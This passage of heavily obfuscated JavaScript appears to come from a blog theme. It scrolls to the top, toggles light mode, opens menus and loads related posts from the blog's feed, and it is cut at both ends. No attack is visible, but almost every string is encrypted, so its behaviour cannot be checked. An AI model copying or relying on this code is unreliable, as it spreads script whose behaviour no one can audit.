_0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x